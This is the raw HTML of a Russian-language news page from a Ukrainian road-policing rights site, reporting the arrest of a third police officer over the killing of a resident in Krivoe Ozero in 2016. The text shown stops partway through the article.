

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rco.org.ua/content/v_krivom_ozere_arestovali_tretego_policeyskogo_po_delu_ob_ubiystve_zhitelya?qt-latest_popular_post=1
body_size: 14636
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" dir="ltr">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rco.org.ua/sites/default/files/camera_1.png" type="image/png" />
<link rel="shortlink" href="/node/1512" />
<link rel="canonical" href="/content/v_krivom_ozere_arestovali_tretego_policeyskogo_po_delu_ob_ubiystve_zhitelya" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
    <title>В Кривом Озере арестовали третьего полицейского по делу об убийстве жителя | Правозащитное интернет-издание &amp;quot;Дорожный контроль&amp;quot;</title>
    <style type="text/css" media="all">
@import url("http://rco.org.ua/modules/system/system.base.css?q7ad6w");
@import url("http://rco.org.ua/modules/system/system.menus.css?q7ad6w");
@import url("http://rco.org.ua/modules/system/system.messages.css?q7ad6w");
@import url("http://rco.org.ua/modules/system/system.theme.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/nucleus/nucleus/css/base.css?q7ad6w");
</style>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/modules/scroll_to_top/scroll_to_top.css?q7ad6w");
@import url("http://rco.org.ua/modules/comment/comment.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/date/date_api/date.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/date/date_repeat_field/date_repeat_field.css?q7ad6w");
@import url("http://rco.org.ua/modules/field/theme/field.css?q7ad6w");
@import url("http://rco.org.ua/modules/node/node.css?q7ad6w");
@import url("http://rco.org.ua/modules/search/search.css?q7ad6w");
@import url("http://rco.org.ua/modules/user/user.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/video_filter/video_filter.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/ckeditor/css/ckeditor.css?q7ad6w");
</style>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/modules/colorbox/styles/plain/colorbox_style.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/ctools/css/ctools.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/panels/css/panels.css?q7ad6w");
</style>
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
#back-top{right:40px;}#back-top span#button{background-color:#000000;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#000000;}

/*]]>*/-->
</style>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/libraries/superfish/css/superfish.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/libraries/superfish/css/superfish-vertical.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/libraries/superfish/css/superfish-navbar.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/libraries/superfish/style/default.css?q7ad6w");
@import url("http://rco.org.ua/modules/filter/filter.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/views.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/quicktabs/css/quicktabs.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/quicktabs/quicktabs_tabstyles/tabstyles/basic/basic.css?q7ad6w");
</style>
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
body.ntf-custom-bebasneueregular-sans-serif .node-title{font-family:BebasNeueRegular,sans-serif;}

/*]]>*/-->
</style>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/nucleus/nucleus/css/messages.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/html-elements.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/forms.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/page.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/articles.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/comments.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/forum.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/fields.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/blocks.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/panel-panes.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/navigation.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/fonts.css?q7ad6w");
</style>
<style type="text/css" media="print">
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/print.css?q7ad6w");
</style>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/superfish/blog.css?q7ad6w");
</style>

<!--[if IE 7]>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/nucleus/nucleus/css/ie7.css?q7ad6w");
</style>
<![endif]-->

<!--[if IE]>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/nucleus/nucleus/css/ie.css?q7ad6w");
</style>
<![endif]-->

<!--[if IE 7]>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/ie7.css?q7ad6w");
</style>
<![endif]-->
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
div.container{width:1008px;}.grid-1{width:42px;}.grid-2{width:84px;}.grid-3{width:126px;}.grid-4{width:168px;}.grid-5{width:210px;}.grid-6{width:252px;}.grid-7{width:294px;}.grid-8{width:336px;}.grid-9{width:378px;}.grid-10{width:420px;}.grid-11{width:462px;}.grid-12{width:504px;}.grid-13{width:546px;}.grid-14{width:588px;}.grid-15{width:630px;}.grid-16{width:672px;}.grid-17{width:714px;}.grid-18{width:756px;}.grid-19{width:798px;}.grid-20{width:840px;}.grid-21{width:882px;}.grid-22{width:924px;}.grid-23{width:966px;}.grid-24{width:1008px;}

/*]]>*/-->
</style>
    <script type="text/javascript" src="https://rco.org.ua/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="https://rco.org.ua/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="https://rco.org.ua/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rco.org.ua/misc/drupal.js?q7ad6w"></script>
<script type="text/javascript" src="https://rco.org.ua/misc/form.js?v=7.69"></script>
<script type="text/javascript" src="https://rco.org.ua/misc/progress.js?q7ad6w"></script>
<script type="text/javascript" src="https://rco.org.ua/sites/default/files/languages/ru_F1MTKjC_KqPOt7OumiyvTAHva_mg_bEkeEpWopERSzg.js?q7ad6w"></script>
<script type="text/javascript" src="https://rco.org.ua/sites/all/libraries/colorbox/jquery.colorbox-min.js?q7ad6w"></script>
<script type="text/javascript" src="https://rco.org.ua/sites/all/modules/colorbox/js/colorbox.js?q7ad6w"></script>
<script type="text/javascript" src="https://rco.org.ua/sites/all/modules/colorbox/styles/plain/colorbox_style.js?q7ad6w"></script>
<script type="text/javascript" src="https://rco.org.ua/sites/all/modules/scroll_to_top/scroll_to_top.js?q7ad6w"></script>
<script type="text/javascript" src="https://rco.org.ua/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?q7ad6w"></script>
<script type="text/javascript" src="https://rco.org.ua/sites/all/libraries/superfish/jquery.bgiframe.min.js?q7ad6w"></script>
<script type="text/javascript" src="https://rco.org.ua/sites/all/libraries/superfish/superfish.js?q7ad6w"></script>
<script type="text/javascript" src="https://rco.org.ua/sites/all/libraries/superfish/supersubs.js?q7ad6w"></script>
<script type="text/javascript" src="https://rco.org.ua/sites/all/libraries/superfish/supposition.js?q7ad6w"></script>
<script type="text/javascript" src="https://rco.org.ua/sites/all/libraries/superfish/sftouchscreen.js?q7ad6w"></script>
<script type="text/javascript" src="https://rco.org.ua/sites/all/modules/captcha/captcha.js?q7ad6w"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

	(function ($) {
	  if (Drupal.Nucleus == undefined) {
		Drupal.Nucleus = {};
	  }
	  Drupal.behaviors.skinMenuAction = {
		attach: function (context) {
		  jQuery(".change-skin-button").click(function() {
			parts = this.href.split("/");
			style = parts[parts.length - 1];
			jQuery.cookie("nucleus_skin", style, {path: "/"});
			window.location.reload();
			return false;
		  });
		}
	  }
	})(jQuery);
  
//--><!]]>
</script>
<script type="text/javascript" src="https://rco.org.ua/misc/textarea.js?v=7.69"></script>
<script type="text/javascript" src="https://rco.org.ua/modules/filter/filter.js?q7ad6w"></script>
<script type="text/javascript" src="https://rco.org.ua/sites/all/modules/quicktabs/js/quicktabs.js?q7ad6w"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(function(){
jQuery('#superfish-1').supersubs({minWidth: 12, maxWidth: 27, extraWidth: 1}).superfish({
animation: {opacity:'show'},
speed: 'fast',
autoArrows: false,
dropShadows: true});
});
//--><!]]>
</script>
<script type="text/javascript" src="https://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/nucleus/nucleus/js/jquery.cookie.js?q7ad6w"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"tb_blog","theme_token":"E04m-C2O7B-qYzaT2jwFBxxzV6i3fAh5ptrLdFSrdkM","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/form.js":1,"misc\/progress.js":1,"public:\/\/languages\/ru_F1MTKjC_KqPOt7OumiyvTAHva_mg_bEkeEpWopERSzg.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/jquery.bgiframe.min.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sftouchscreen.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"0":1,"misc\/textarea.js":1,"modules\/filter\/filter.js":1,"sites\/all\/modules\/quicktabs\/js\/quicktabs.js":1,"1":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/nucleus\/nucleus\/js\/jquery.cookie.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/nucleus\/nucleus\/css\/base.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/font\/bebasneueregular- sans-serif\/stylesheet.css":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/video_filter\/video_filter.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"0":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/style\/default.css":1,"modules\/filter\/filter.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/views.css":1,"sites\/all\/modules\/quicktabs\/css\/quicktabs.css":1,"sites\/all\/modules\/quicktabs\/quicktabs_tabstyles\/tabstyles\/basic\/basic.css":1,"2":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/nucleus\/nucleus\/css\/messages.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/html-elements.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/forms.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/tables.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/page.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/articles.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/comments.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/forum.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/fields.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/blocks.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/panel-panes.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/navigation.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/fonts.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/typo.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/print.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/superfish\/blog.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/nucleus\/nucleus\/css\/ie7.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/nucleus\/nucleus\/css\/ie.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/ie7.css":1,"1":1}},"colorbox":{"opacity":"0.85","current":"{current} \u0438\u0437 {total}","previous":"\u00ab \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"scroll_to_top":{"label":"\u041d\u0430\u0432\u0435\u0440\u0445"},"video_filter":{"url":{"ckeditor":"\/video_filter\/dashboard\/ckeditor"},"instructions_url":"\/video_filter\/instructions","modulepath":"sites\/all\/modules\/video_filter"},"quicktabs":{"qt_news_and_comments":{"name":"news_and_comments","tabs":[{"bid":"views_delta_news-block","hide_title":1},{"bid":"views_delta_new_comments-block","hide_title":1},{"bid":"views_delta_news-block","hide_title":1},{"bid":"views_delta_new_comments-block","hide_title":1}],"video_filter":{"modulepath":"sites\/all\/modules\/video_filter"}},"qt_latest_popular_post":{"name":"latest_popular_post","tabs":[{"bid":"views_delta_latest_post-block","hide_title":1},{"bid":"views_delta_popular_post-block","hide_title":1},{"bid":"views_delta_latest_post-block","hide_title":1},{"bid":"views_delta_popular_post-block","hide_title":1}],"video_filter":{"modulepath":"sites\/all\/modules\/video_filter"}}},"urlIsAjaxTrusted":{"\/content\/v_krivom_ozere_arestovali_tretego_policeyskogo_po_delu_ob_ubiystve_zhitelya?destination=node\/1512%3Fqt-latest_popular_post%3D1":true,"\/content\/v_krivom_ozere_arestovali_tretego_policeyskogo_po_delu_ob_ubiystve_zhitelya?qt-latest_popular_post=1":true,"\/comment\/reply\/1512":true},"ckeditor":{"input_formats":{"filtered_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Format\u0027,\u0027Bold\u0027,\u0027Italic\u0027,\u0027-\u0027,\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027]\r\n]","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":false,"toolbarCanCollapse":true,"width":"100%","skin":"moono-lisa","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","default":"t","ss":"1","loadPlugins":[],"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"language":"en","scayt_sLang":"en_US","filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/css\/ckeditor.css?q7ad6w","\/sites\/all\/modules\/ckeditor\/ckeditor\/contents.css?q7ad6w"],"uiColor":"#D3D3D3"},"html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027,\u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027,\u0027Iframe\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027,\u0027CreateDiv\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiRtl\u0027,\u0027BidiLtr\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027,\u0027Font\u0027,\u0027FontSize\u0027],\r\n    [\u0027TextColor\u0027,\u0027BGColor\u0027],\r\n    [\u0027Maximize\u0027,\u0027ShowBlocks\u0027],\r\n    [\u0027DrupalBreak\u0027,\u0027PageBreak\u0027,\u0027IMCE\u0027,\u0027MediaEmbed\u0027,\u0027Spoiler\u0027]\r\n]","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":false,"toolbarCanCollapse":true,"width":"100%","skin":"moono-lisa","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","default":"t","ss":"1","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"language":"en","scayt_sLang":"en_US","filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/css\/ckeditor.css?q7ad6w","\/sites\/all\/modules\/ckeditor\/ckeditor\/contents.css?q7ad6w"]},"html_img":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027,\u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027,\u0027Iframe\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027,\u0027CreateDiv\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiRtl\u0027,\u0027BidiLtr\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027,\u0027Font\u0027,\u0027FontSize\u0027],\r\n    [\u0027TextColor\u0027,\u0027BGColor\u0027],\r\n    [\u0027Maximize\u0027,\u0027ShowBlocks\u0027],\r\n    [\u0027DrupalBreak\u0027,\u0027PageBreak\u0027,\u0027IMCE\u0027,\u0027MediaEmbed\u0027,\u0027Spoiler\u0027]\r\n]","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":false,"toolbarCanCollapse":true,"width":"100%","skin":"moono-lisa","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","default":"t","ss":"1","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"language":"en","scayt_sLang":"en_US","filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/css\/ckeditor.css?q7ad6w","\/sites\/all\/modules\/ckeditor\/ckeditor\/contents.css?q7ad6w"]}},"plugins":[],"textarea_default_format":{"edit-comment-body-und-0-value":"plain_text"}}});
//--><!]]>
</script>
  </head>

  <body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-1512 node-type-basic-page tb-blog fixed-grid bf-a ntf-custom-bebasneueregular-sans-serif fs-medium">
    <div id="skip-link"><a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a></div>
        
<div id="page" class="clearfix">
  <a name="Top" id="Top"></a>

  <!-- HEADER -->
  <div id="header-wrapper" class="wrapper">
    <div class="container grid-24">
      <div class="grid-inner clearfix">
        <div id="header" class="clearfix">

                      <a href="/" title="Главная" id="logo">
              <img src="https://rco.org.ua/sites/default/files/dorojny-control_logo_140.png" alt="Главная" />
            </a>
          
          
            <div class="region region-header">
    <div id="block-search-form" class="block block-search">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <form action="/content/v_krivom_ozere_arestovali_tretego_policeyskogo_po_delu_ob_ubiystve_zhitelya?qt-latest_popular_post=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Поиск </label>
 <input title="Введите ключевые слова для поиска." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions--2"><span class="button edit-submit--2">
    <input type="submit" name="op" id="edit-submit--2" value="Поиск"  class="form-submit" />
    </span>
</div><input type="hidden" name="form_build_id" value="form-s1NgSIvR9LdX6RvUaHxqZ27jbVMxVX_ZwDsGTamL7_k" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>
  </div>

                      <div id="secondary-menu" class="navigation">
              <h2 class="element-invisible">Дополнительные ссылки</h2><ul id="secondary-menu-links" class="links inline clearfix"><li class="menu-545 first last"><a href="/user" title="">Войти</a></li>
</ul>            </div> <!-- /#secondary-menu -->
          
                      <!-- MAIN NAV -->
            <div id="menu-bar-wrapper">
              <div class="grid-inner clearfix">
                  <div class="region region-menu-bar">
    <div id="block-superfish-1" class="block block-superfish">
  <div class="block-inner clearfix">
    
          <h2 class="block-title element-invisible">Main menu</h2>
    
    
    <div class="block-content clearfix">
      <ul id="superfish-1" class="sf-menu main-menu sf-horizontal sf-style-blog sf-total-items-9 sf-parent-items-0 sf-single-items-9"><li id="menu-452-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1 ">Главная</a></li><li id="menu-1317-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/board" class="sf-depth-1 ">Доска почета</a></li><li id="menu-451-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/news" title="" class="sf-depth-1 ">Новости</a></li><li id="menu-453-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/articles" title="" class="sf-depth-1 ">Статьи</a></li><li id="menu-454-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/legislation" title="" class="sf-depth-1 ">Законы</a></li><li id="menu-561-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/pdd" title="" class="sf-depth-1 ">ПДД</a></li><li id="menu-555-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/videos" title="" class="sf-depth-1 ">Видео</a></li><li id="menu-455-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/tips" title="" class="sf-depth-1 ">Советы</a></li><li id="menu-662-1" class="last odd sf-item-9 sf-depth-1 sf-no-children"><a href="/content/kontakty" title="" class="sf-depth-1 ">Контакты</a></li></ul>    </div>
  </div>
</div>
  </div>
              </div>
            </div>
            <!-- //MAIN NAV -->
                  </div>
      </div>
    </div>
  </div>
  <!-- //HEADER -->

  
  
  <div id="main-wrapper" class="wrapper">
    <div class="container grid-24 clearfix">
      <div class="group-cols-2 group-24 grid grid-24">
        <!-- MAIN CONTENT -->
        <div id="main-content" class="grid grid-17 section">
          <div class="grid-inner clearfix">
            
            
                                      <h1 id="page-title">В Кривом Озере арестовали третьего полицейского по делу об убийстве жителя</h1>
            
            
            
              <div class="region region-content">
    <div id="block-system-main" class="block-system">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div id="article-1512" class="article node node-basic-page node-odd node-full clearfix">
  
  
  <div class="node-content">
    <div class="section field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item odd"><span class="date-display-single">суббота, 27 августа, 2016 - 10</span></div></div></div><div class="section field field-name-field-main-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item odd"><img src="https://rco.org.ua/sites/default/files/styles/medium/public/krivoe_ozero.jpeg?itok=QkACe1Dl" width="220" height="124" alt="" /></div></div></div><div class="section field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item odd"><p class="rtejustify">Именно на Ляхвацкого указали его коллеги как на того, кто стрелял в убитого в Кривом Озере Александра Цукермана. Сам он своей вины в убийстве не признает, но согласен с обвинениями в превышении власти или служебных полномочий.</p>
<p class="rtejustify"><img alt="" src="/sites/default/files/krivoe_ozero_ubiyca.jpg" style="height:340px; width:600px" width="600" height="340" /></p>
<p class="rtejustify">КИЕВ, 25 авг — РИА Новости Украина. Центральный районный суд Николаева арестовал сержанта полиции Дениса Ляхвацкого на 2 месяца, сообщают «Новости N».</p>
<p class="rtejustify">Именно на него указали его коллеги как на того, кто стрелял в убитого в Кривом Озере Александра Цукермана.</p>
